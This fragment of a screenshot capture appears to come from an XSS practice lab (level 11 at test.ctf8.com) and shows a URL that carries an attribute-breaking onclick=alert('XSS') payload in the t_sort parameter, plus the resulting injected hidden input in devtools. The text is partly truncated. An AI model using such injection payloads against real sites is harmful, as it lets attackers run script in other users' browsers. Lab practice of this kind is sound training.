 第1关
欢迎来到level11
不安全
test.ctf8.com/level11.php?t_link=a&t_history=b&t_ref=c&t_sort=%27%20type=""%20onclick=alert(%27XSS%27)%20//
欢迎来到level11
没有找到和相关的结果.
6
5 7
4 8
LEVELELEVEN
3 9
AUDIO
元素 控制台 源代码 网络 性能 内存 安全 应用程序 Lighthouse HackBar Adblock Plus
YPE html>
ATUS OK-->
d>…</head>
y>
bject style="border:0px" type="text/x-scriptlet" data="http://xss.tv/themes/default/templates/head.html" width="100%" height="50"></object>
1 align="center">欢迎来到level11</h1>
2 align="center">没有找到和相关的结果.</h2>
enter>
<form id="search">
<input name="t_link" value type="hidden">
<input name="t_history" value type="hidden">
<input name="t_sort" value="' type="" onclick=alert('XSS') //" type="hidden"> == $0
<input name="t_ref" value type="hidden">
</form>